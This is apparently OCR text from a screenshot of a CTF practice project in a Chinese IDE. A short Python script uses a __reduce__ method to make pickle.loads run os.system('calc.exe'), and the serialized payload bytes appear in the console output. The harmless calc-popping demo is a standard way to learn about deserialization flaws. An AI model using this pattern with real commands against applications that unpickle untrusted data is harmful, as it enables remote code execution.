 test › ctf_web › test.py
项...
test.py
附件\app.py
exp.sh
rss_parser\app.py
test002.py
dict.txt
notebook\app.py
test D:\Project\test
ctf_web
dict.txt
exp.sh
exp.tar
test.py
test002.py
image
pachong
chromedriver.exe
main.py
test.py
test002.py
test2
外部库
临时文件和控制台
1 import os
2 import pickle
3
4 class A(object):
5 def __reduce__(self):
6 print("调用反序列化")
7 return (os.system,('calc.exe',))
8
9 a = A()
10
11 p_a = pickle.dumps(a)
12
13 pickle.loads(p_a)
14
15 print("============")
16 print(p_a)
A › __reduce__()
运行: test (2)
D:\LeStoreDownload\python\py\python.exe D:\Project\test\ctf_web\test.py
调用反序列化
============
b'\x80\x03cnt\nsystem\nq\x00X\x08\x00\x00\x00calc.exeq\x01\x85q\x02Rq\x03.'
进程已结束,退出代码0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =